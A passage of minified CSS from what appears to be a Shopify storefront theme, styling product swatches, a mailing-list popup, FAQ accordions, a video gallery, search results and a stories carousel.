.multi-swatch-element:nth-of-type(16){animation-delay:.96s;-webkit-animation-delay:.96s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(17){animation-delay:1.02s;-webkit-animation-delay:1.02s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(18){animation-delay:1.08s;-webkit-animation-delay:1.08s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(19){animation-delay:1.14s;-webkit-animation-delay:1.14s}#shopify-section-Multiselect .multi-swatch{margin-bottom:20px}#shopify-section-Multiselect .multi-swatch .option-wrap{display:flex;flex-wrap:wrap;width:100%}#shopify-section-Multiselect .multi-swatch .option-wrap .header{width:100%;flex:1 1 100%;font-size:1.25em;letter-spacing:.05em;font-weight:600;line-height:1.2;margin-bottom:12px}#shopify-section-Multiselect .multi-swatch .option-wrap .header span{font-size:70%;font-weight:400;letter-spacing:normal}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element{position:relative;padding:0 3px;margin:0 0 15px;flex-basis:auto;flex-grow:1;min-width:25%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.soldout *{opacity:.5}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element label{border:#EDEDED 3px solid;display:block;margin:0;padding:15px 0;-webkit-transition:border-color .3s ease;-moz-transition:border-color .3s ease;transition:border-color .3s ease}@media (max-width: 1022px){#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element label{padding:10px 0}}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element label:hover{border-color:#a7c0fb47}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element label span{text-align:center;display:block}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.popgrow{-webkit-animation:multiselect-popgrow .3s ease-out;animation:multiselect-popgrow .3s ease-out;animation-delay:unset!important;-webkit-animation-delay:unset!important}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.active label{border-color:pink;-webkit-transition:border-color .3s ease;-moz-transition:border-color .3s ease;transition:border-color .3s ease}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.active .quantity.pop{-webkit-animation:multiselect-pop .5s ease-out;animation:multiselect-pop .5s ease-out}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.active .quantity span{animation:multiselect-popspin .3s ease-out;animation-delay:.3s;animation-fill-mode:forwards;-webkit-animation:multiselect-popspin .3s ease-out;-webkit-animation-delay:.3s;-webkit-animation-fill-mode:forwards}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element input[type=radio]{display:none}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element input[type=radio]~label{-webkit-transition:border-color .3s ease;-moz-transition:border-color .3s ease;transition:border-color .3s ease}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element input[type=radio]~label:hover{border-color:#a7c0fb47}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element input[type=radio]:checked~label{border-color:pink;-webkit-transition:border-color .3s ease;-moz-transition:border-color .3s ease;transition:border-color .3s ease}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element input[type=checkbox]{display:none}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element .quantity{position:absolute;pointer-events:none;top:-10px;left:0;width:100%;line-height:normal;text-align:center;z-index:9}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element .quantity span{opacity:0;background:#f1a3b0;color:#fff;padding:5px 11px;font-size:85%;display:inline-block;border-radius:100%}@media (max-width: 1022px){#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element .quantity span{padding:3px 8px;font-size:80%}}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image{min-width:20%;max-width:20%}@media (max-width: 1022px){#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image{min-width:25%;max-width:25%}}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image input[type=radio]:checked~label,#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image input[type=checkbox]:checked~label{border:none}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image input[type=radio]~label,#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image input[type=checkbox]~label{border:none;padding:0}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image input[type=radio]~label .multiselect-title,#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image input[type=checkbox]~label .multiselect-title{margin-top:6px;font-size:80%}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image .image{display:block;box-shadow:none;border:6px solid rgba(255,255,255,.19);overflow:hidden;border-radius:20px;-webkit-transition:border-color .3s ease;-moz-transition:border-color .3s ease;transition:border-color .3s ease}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image .image span{width:100%;position:relative;border:none;height:0;margin-bottom:0;padding-bottom:100%;overflow:hidden;display:block}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image .image span img{min-width:100%;min-height:100%;object-fit:cover}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image.active .image{border-color:pink;box-shadow:0 5px 8px #0000004d}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image.popgrow{-webkit-animation:none;animation:none}#shopify-section-Multiselect .multi-swatch .option-wrap .multi-swatch-element.image.popgrow .image{-webkit-animation:multiselect-popgrow .3s ease-out;animation:multiselect-popgrow .3s ease-out;animation-delay:unset!important;-webkit-animation-delay:unset!important}#shopify-section-Multiselect .multi-swatch .option-wrap .Multiselect-clear{display:inline-flex;align-items:center;padding:16px 20px;margin:0 6px 15px}@media (max-width: 1022px){#shopify-section-Multiselect .multi-swatch .option-wrap .Multiselect-clear{width:100%;justify-content:center;padding:10px 20px;margin:0 4px 10px}}#shopify-section-Multiselect .multi-swatch.last_swatch{margin-bottom:10px}@media (max-width: 1022px){#shopify-section-Multiselect .multi-swatch.last_swatch{margin-bottom:0}}#shopify-section-Multiselect .multi-swatch.last_swatch .multiselect-title{font-size:1.25em;letter-spacing:.05em;font-weight:600;line-height:1.2}@keyframes fadeInUp-Multiselect{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}body .template-page .ui-content{padding:0}.template-page .ui-content>div:first-child{padding-top:20px}#shopify-section-Our-Why{padding:0}#shopify-section-Our-Why .sec-wrap{font-size:40px;padding-top:20px}@media (min-width: 1022px){#shopify-section-Our-Why .sec-wrap .row{-ms-flex-align:center;align-items:center}}#shopify-section-Our-Why .sec-wrap .row .animate{opacity:0;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}#shopify-section-Our-Why .sec-wrap .row .animate.effect{-webkit-animation-name:fadeInLeft-Our-Why;animation-name:fadeInLeft-Our-Why;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}#shopify-section-Our-Why .sec-wrap .row .animate:not(:first-child){animation-delay:.25s;-webkit-animation-delay:.25s}@media (min-width: 1022px){#shopify-section-Our-Why .sec-wrap .row.Right{flex-direction:row-reverse}}#shopify-section-Our-Why .sec-wrap .row.Right .image{text-align:left}#shopify-section-Our-Why .sec-wrap .row.Right .animate.effect{-webkit-animation-name:fadeInRight-Our-Why;animation-name:fadeInRight-Our-Why;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}#shopify-section-Our-Why .sec-wrap .row .text{max-width:100%;flex:1;padding-top:40px;padding-bottom:40px}@media (max-width: 1022px){#shopify-section-Our-Why .sec-wrap .row .text{padding-top:20px}}#shopify-section-Our-Why .sec-wrap .row .text h2{line-height:1.2;margin-bottom:25px}@media (max-width: 1022px){#shopify-section-Our-Why .sec-wrap .row .text h2 span{font-size:85%}}#shopify-section-Our-Why .sec-wrap .row .text p{font-size:42%}#shopify-section-Our-Why .sec-wrap .row .text .cta{margin:20px 0 0}@media (max-width: 1022px){#shopify-section-Our-Why .sec-wrap .row .text .cta{text-align:center;margin:20px 0}}#shopify-section-Our-Why .sec-wrap .row .text .cta a{display:inline-block;padding:20px 30px;border-radius:10px;font-size:40%}#shopify-section-Our-Why .sec-wrap .row .image{text-align:right}@media (min-width: 1022px){#shopify-section-Our-Why .sec-wrap .row .image img{min-height:100%}}#shopify-section-Our-Why .vid-wrap{font-size:40px;padding:25px 0 35px}#shopify-section-Our-Why .vid-wrap h2{margin-bottom:20px}#shopify-section-Our-Why .vid-wrap .cta{margin:20px 0 0}@media (max-width: 1022px){#shopify-section-Our-Why .vid-wrap .cta{text-align:center;margin:20px 0}}#shopify-section-Our-Why .vid-wrap .cta a{display:inline-block;padding:15px 30px;border-radius:10px;font-size:50%}#shopify-section-Our-Why .vid-wrap .animate{opacity:0;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}#shopify-section-Our-Why .vid-wrap .animate.effect{-webkit-animation-name:fadeInUp-Our-Why;animation-name:fadeInUp-Our-Why;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes fadeInLeft-Our-Why{0%{opacity:0;transform:translate(-50px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight-Our-Why{0%{opacity:0;transform:translate(-50px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInUp-Our-Why{0%{opacity:0;transform:translateY(150px)}to{opacity:1;transform:translateY(0)}}#shopify-section-Popup{width:100%}.editpopup [data-role=page]{overflow:hidden!important;height:100%!important}.ui-popup-container.slideupfade,.ui-popup-container.slideupfade .ui-popup.mailinglist-popupwrap{width:450px}@media (max-width: 600px){.ui-popup-container.slideupfade,.ui-popup-container.slideupfade .ui-popup.mailinglist-popupwrap{width:100%}}#mailPopup-popup{position:fixed;background:none}@media (min-width: 1022px){#mailPopup-popup{top:0!important}}@media (max-width: 1022px){#mailPopup-popup{top:30px!important;width:96%!important;max-width:100%!important}}#mailPopup-screen{-webkit-transition:opacity .3s linear .1s;-moz-transition:opacity .3s linear .1s;transition:opacity .3s linear .1s}.mailinglist-popupwrap.ui-popup.ui-body-inherit{background-size:cover;display:flex;border-width:0px;position:relative}@media (min-width: 1022px){.mailinglist-popupwrap.ui-popup.ui-body-inherit{transform:translateY(50px)}}.mailinglist-popupwrap.ui-popup.ui-body-inherit.ui-body-inherit{text-shadow:inherit}.mailinglist-popupwrap.ui-popup.ui-body-inherit .close{z-index:3;color:#fff;position:absolute;top:8px;right:8px;font-size:19px;line-height:1.2;cursor:pointer;width:24px;height:24px;background:#0000004d;border-radius:50%;box-shadow:0 0 0 2px #ffffff4d;-moz-box-shadow:0 0 0 2px rgba(255,255,255,.3);-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.3);-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;-ms-transition:box-shadow .3s ease;-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;text-align:center;display:flex;align-items:center;justify-content:center;overflow:visible}.mailinglist-popupwrap.ui-popup.ui-body-inherit .close svg{width:10px;height:auto;position:relative}.mailinglist-popupwrap.ui-popup.ui-body-inherit .close:hover{-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;-ms-transition:box-shadow .3s ease;-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;box-shadow:0 0 0 2px #fffc;-moz-box-shadow:0 0 0 2px rgba(255,255,255,.8);-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.8)}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner{padding:20px 30px;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%;position:relative;z-index:2}@media (max-width: 1022px){.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner{padding:15px}}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner>div{width:100%}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner>div .headline-inner p{line-height:1;margin:0;display:inline-block}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner>div #mce-error-response{color:#ff4040;margin:15px 0 0;font-size:13px;text-align:center}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner>div button[type=submit]{width:100%;padding:10px 20px}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner>div button[type=submit][disabled]{opacity:1;filter:Alpha(Opacity=100)}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner>div .button-wrap a{text-align:center;padding:10px 25px;display:inline-block;width:100%}.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner .column{padding:0}@media (max-width: 1280px){.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner .column{font-size:82%}}@media (max-width: 1022px){.mailinglist-popupwrap.ui-popup.ui-body-inherit .inner .column{font-size:82%}}.mailinglist-popupwrap.ui-popup.ui-body-inherit #PopupCountWrap{position:absolute;color:#fff;text-align:center;width:100%;bottom:-25px;font-size:14px;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.mailinglist-popupwrap.ui-popup.ui-body-inherit #PopupCountWrap.show{opacity:1}.mailinglist-popupwrap.ui-popup.ui-body-inherit .overlay{-webkit-transform:translate3d(0,0,0);position:absolute;height:100%;width:100%;z-index:1;top:0}.slideupfade.in{-webkit-transform:translateY(0);-webkit-animation-name:slideinfadefrombottom;-webkit-animation-duration:.25s;-moz-transform:translateY(0);-moz-animation-name:slideinfadefrombottom;-moz-animation-duration:.25s;transform:translateY(0);animation-name:slideinfadefrombottom;animation-duration:.25s}.slideupfade.out{-webkit-animation-name:slideoutfadeout;-webkit-animation-duration:.1s;-moz-animation-name:slideoutfadeout;-moz-animation-duration:.1s;animation-name:slideoutfadeout;animation-duration:.1s}.slideupfade.in.reverse{-webkit-animation-name:slideinfadein;-webkit-animation-duration:.15s;-moz-animation-name:slideinfadein;-moz-animation-duration:.15s;animation-name:slideinfadein;animation-duration:.15s}.slideupfade.out.reverse{-webkit-transform:translateY(100%);-webkit-animation-name:slideoutfadetobottom;-webkit-animation-duration:.2s;-moz-transform:translateY(100%);-moz-animation-name:slideoutfadetobottom;-moz-animation-duration:.2s;transform:translateY(100%);animation-name:slideoutfadetobottom;animation-duration:.2s}@-webkit-keyframes slideinfadefrombottom{0%{-webkit-transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes slideinfadefrombottom{0%{-moz-transform:translateY(100%);opacity:0}to{-moz-transform:translateY(0);opacity:1}}@keyframes slideinfadefrombottom{0%{transform:translateY(100%);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes slideoutfadetobottom{0%{-webkit-transform:translateY(0);opacity:1}to{-webkit-transform:translateY(100%);opacity:0}}@-moz-keyframes slideoutfadetobottom{0%{-moz-transform:translateY(0);opacity:1}to{-moz-transform:translateY(100%);opacity:0}}@keyframes slideoutfadetobottom{0%{transform:translateY(0);opacity:1}to{transform:translateY(100%);opacity:0}}@-webkit-keyframes slideinfadein{0%{opacity:0}to{opacity:1}}@-moz-keyframes slideinfadein{0%{opacity:0}to{opacity:1}}@keyframes slideinfadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes slideoutfadeout{0%{opacity:1}to{opacity:0}}@-moz-keyframes slideoutfadeout{0%{opacity:1}to{opacity:0}}@keyframes slideoutfadeout{0%{opacity:1}to{opacity:0}}.Product-FAQ-wrap{max-width:78.5rem;margin:50px auto}@media (max-width: 1022px){.Product-FAQ-wrap{margin:35px auto}}.Product-FAQ-wrap .inner{padding-right:.9375rem;padding-left:.9375rem;max-width:70%;margin:0 auto}@media (max-width: 1022px){.Product-FAQ-wrap .inner{max-width:100%}}.Product-FAQ-wrap .inner>h2{text-align:center;margin-bottom:25px;font-size:30px}@media (max-width: 1022px){.Product-FAQ-wrap .inner>h2{font-size:21px;margin-bottom:20px}}.Product-FAQ-wrap .inner .product-faq>div{margin-bottom:30px}@media (max-width: 1022px){.Product-FAQ-wrap .inner .product-faq>div{margin-bottom:20px}}.Product-FAQ-wrap .inner .product-faq>div>h3{display:flex;justify-content:space-between;background:none;cursor:pointer;padding:18px;border:none;text-align:left;outline:none;font-size:19px;font-family:Open Sans,sans-serif;text-shadow:none}@media (max-width: 1022px){.Product-FAQ-wrap .inner .product-faq>div>h3{font-size:15px;line-height:1.4;padding:15px 18px}}.Product-FAQ-wrap .inner .product-faq>div>h3:hover,.Product-FAQ-wrap .inner .product-faq>div>h3:active,.Product-FAQ-wrap .inner .product-faq>div>h3.ui-accordion-header-active{background:none;text-shadow:none}.Product-FAQ-wrap .inner .product-faq>div>h3 svg{display:inline-block;text-align:right;max-width:18px;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;transition:transform .3s ease}.Product-FAQ-wrap .inner .product-faq>div>h3.ui-accordion-header-active svg{transform:rotate(180deg)}.Product-FAQ-wrap .inner .chat{text-align:center}@media (max-width: 1022px){.Product-FAQ-wrap .inner .chat span{display:block;margin-bottom:15px}}.Product-FAQ-wrap .inner .chat a{font-family:Open Sans,sans-serif;background:#000;color:#fff;border-radius:48px;padding:11px 35px;display:inline-block;margin-left:15px;font-size:17px}.product-tabs>:first-child{border-top:none}.product-tabs>div{border-top:1px solid #323232}.product-tabs>div>:first-child{display:flex;justify-content:space-between;align-items:center}.product-tabs>div>:first-child i{position:relative}.product-tabs>div>:first-child i:before,.product-tabs>div>:first-child i:after{background:#505050;content:"";height:2px;left:0;position:absolute;top:0;width:10px;transition:transform .5s ease}.product-tabs>div>:first-child i:after{transform:rotate(90deg);transform-origin:center}.product-tabs>div>:first-child.ui-accordion-header-active i:before,.product-tabs>div>:first-child.ui-accordion-header-active i:after{transform:rotate(180deg)}.product-tabs .ui-accordion-header-active,.product-tabs .ui-accordion-header.ui-state-active{border:none}.product-tabs .ui-accordion-header:focus{outline:none}.product-tabs .flex-video{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.product-tabs .flex-video.widescreen{padding-bottom:56.25%}.product-tabs .flex-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (max-width: 600px){.product-tabs .ui-accordion-content{padding:1em}}@media (max-width: 600px){.product-tabs .ui-accordion-header{padding:.5em .5em .5em .3em}}.ui-page-theme-a .product-tabs .ui-accordion-content{background:none}@media (max-width: 1022px){.sticky-sidebar-container .sticky-sidebar{max-width:100%}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main{position:relative;margin-bottom:20px}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main>video{top:0;left:0;width:100%;height:100%}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main>img{width:100%;height:auto;position:relative}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo{z-index:0}@media (max-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo{margin-bottom:0}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo .mute{color:#fff;font-size:13px;position:absolute;bottom:10px;left:10px;z-index:4;display:flex;align-items:center;font-weight:400;letter-spacing:1px;pointer-events:none;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}@media (max-width: 600px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo .mute{font-size:9px}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo .mute i{background:#0000009c;padding:7px 8px 2px;margin-right:10px;border-radius:100%;display:inline-block}@media (max-width: 600px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo .mute i{padding:4px 7px 1px;margin-right:7px}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo .mute i svg{width:21px;height:100%}@media (max-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo .mute i svg{max-width:20px}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo .mute i svg path{fill:#fff}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-main.hasvideo.unmute .mute{opacity:0}@media (max-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs{margin-top:20px}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs>.gallery-thumbs{margin-bottom:30px;max-width:none;width:100%}@media (max-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs>.gallery-thumbs{margin:0}}@media (min-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper{display:flex;box-sizing:border-box;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide{margin-bottom:30px}}@media (max-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide{max-width:25%;margin-right:10px}}@media (min-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide:nth-child(2n){padding-left:.4375rem}}@media (min-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide:nth-child(odd){padding-right:.4375rem}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a{border:1px solid rgba(0,0,0,.08);display:block;position:relative}@media (max-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a{border:none}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay{background-size:10px 20px;display:flex;align-items:center;justify-content:center;color:#fff;font-size:69px;font-weight:400;position:absolute;width:100%;height:100%;opacity:0;background:#000;pointer-events:none;top:0;left:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay svg{max-width:17%;height:auto;opacity:1;z-index:99}@media (max-width: 1022px){#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay svg{max-width:40%}}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay svg path{fill:#fff}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a:hover .overlay{opacity:.3}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a>.thumb{position:relative;height:0;padding-bottom:98.8%;margin-bottom:0;overflow:hidden;z-index:0}#shopify-section-Product-Video-Gallery .Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a>.thumb img{object-fit:cover;min-width:100%}#shopify-section-Search{margin:25px 0}#shopify-section-Search .article-wrap{margin-bottom:30px}@media (max-width: 1022px){#shopify-section-Search .article-wrap{padding:0;margin-bottom:0}}#shopify-section-Search .article-wrap .article-inner{min-height:100%;border:1px solid #ddd;border-radius:5px}@media (max-width: 1022px){#shopify-section-Search .article-wrap .article-inner{border:none}}#shopify-section-Search .article-wrap .article-inner .top-image{padding-bottom:58.7%;margin:0;overflow:hidden;background:#f7f8fa;position:relative;height:0}#shopify-section-Search .article-wrap .article-inner .top-image img{width:auto;height:auto;min-width:100%;min-height:100%;position:absolute}#shopify-section-Search .article-wrap .article-inner .bottom-content{font-family:Open Sans,sans-serif;font-weight:700;padding:30px 20px;display:flex;align-items:center}#shopify-section-Search .article-wrap .article-inner .bottom-content .bottom-inner{width:100%}#shopify-section-Search .article-wrap .article-inner .bottom-content .bottom-inner title{color:#000;display:block;font-size:18px;margin-bottom:10px}@media (min-width: 1022px){#shopify-section-Search .article-wrap.article-big .article-inner{display:flex}#shopify-section-Search .article-wrap.article-big .article-inner .top-image{padding-bottom:32%;width:55%}#shopify-section-Search .article-wrap.article-big .article-inner .bottom-content{width:45%;text-align:center;padding:30px}#shopify-section-Search .article-wrap.article-big .article-inner .bottom-content title{font-size:30px}}.emptyRev{display:flex;justify-content:center;margin:0 auto;padding:100px 20px}.emptyRev span{border:3px solid red;padding:20px 35px}#shopify-section-Stories{z-index:9;position:relative;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}@media (min-width: 1022px){#shopify-section-Stories{display:none}}@media (max-width: 1022px){#shopify-section-Stories{position:static}}#shopify-section-Stories+*{z-index:10;position:relative}#shopify-section-Stories .stories-wrap{padding:12px 0}@media (max-width: 600px){#shopify-section-Stories .stories-wrap{margin-bottom:-30px;overflow-y:hidden}}@media (max-width: 600px){#shopify-section-Stories .stories-wrap .swiper-wrapper{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding-bottom:30px}}#shopify-section-Stories .stories-wrap .swiper-slide{width:auto}#shopify-section-Stories .stories-wrap .swiper-slide:nth-child(1) .story-wrap{margin-left:10px}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap{will-change:transform;-webkit-transform:translateZ(0);position:relative;display:inline-block;margin-right:10px}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap .story{z-index:2;position:relative;width:auto;height:auto;display:inline-flex;flex-flow:column;align-items:center;font-weight:400;color:#000}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap .story.fade .img{filter:brightness(50%)}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap .story .gradient{display:flex;justify-content:center;position:relative;width:auto;height:auto;border-radius:50%;padding:3px}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap .story .gradient .img-wrap{width:60px;height:60px;background-color:#fff;border-radius:50%;overflow:hidden;padding:3px}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap .story .gradient .img-wrap .img{border-radius:50%;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;-webkit-transition:filter .3s ease;-moz-transition:filter .3s ease;transition:filter .3s ease}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap .story .gradient .tag{position:absolute;bottom:-4px;color:#fff;text-transform:uppercase;font-size:8px;letter-spacing:1px;padding:2px 4px;border-radius:5px;border:2px solid #FFF;text-overflow:ellipsis;max-width:100%;white-space:nowrap;overflow:hidden;line-height:normal}#shopify-section-Stories .stories-wrap .swiper-slide .story-wrap .story .title{font-size:11px;margin-top:3px;text-overflow:ellipsis;max-width:80px;overflow:hidden;white-space:nowrap;text-transform:none;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:normal}.fa-times-thin:before{content:"\d7";font-weight:200;font-style:normal}.popup{width:100%;height:100%;top:0;left:0;position:fixed;z-index:2147483647;display:block;transform:translate(0) scale(0);-ms-transform:translate(0px,0px) scale(0);-webkit-transform:translate(0px,0px) scale(0);will-change:transform;display:flex;pointer-events:none}.popup #popup-overlay{content:"";display:block;background:#000;width:100%;height:100%;top:0;left:0;position:fixed;z-index:-1;opacity:1}.popup.active{pointer-events:auto}.popup.active.swipe .popup-inner #swipe{opacity:1!important}.popup.active.swipe .popup-inner .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.15) 0%,rgba(0,0,0,0) 22%,rgba(0,0,0,0) 88%,rgba(0,0,0,.23) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.15) 0%,rgba(0,0,0,0) 22%,rgba(0,0,0,0) 88%,rgba(0,0,0,.23) 100%);background:linear-gradient(to bottom,#00000026,#0000 22% 88%,#0000003b)}.popup.transition{transition:transform .2s,opacity .2s;-ms-transition:transform .2s,opacity .2s;-webkit-transition:transform .2s,opacity .2s;display:block;transform:translate(0) scale(1)!important;-ms-transform:translate(0px,0px) scale(1)!important;-webkit-transform:translate(0px,0px) scale(1)!important;opacity:1!important}.popup.transitout{transition:transform .2s,opacity .2s;-ms-transition:transform .2s,opacity .2s;-webkit-transition:transform .2s,opacity .2s;display:block}.popup.is-animating .popup-inner{-webkit-transition:transform .2s linear;-moz-transition:transform .2s linear;-o-transition:transform .2s linear;transition:transform .2s linear}.popup.is-animating #popup-overlay{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.popup .popup-inner{background:#000;width:100%;height:100%;top:0;left:0;display:flex;position:fixed;will-change:transform;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}.popup .popup-inner .close{display:inline-block;line-height:1;position:absolute;right:0;top:18px;padding:0 4px;z-index:10}.popup .popup-inner .close svg{filter:drop-shadow(1px 4px 6px rgba(0,0,0,.07));line-height:1;max-width:40px;height:auto}.popup .popup-inner .control{position:fixed;z-index:3;height:100%;display:block;outline:none}.popup .popup-inner #NavLeft{height:100%;width:30%;z-index:9999}.popup 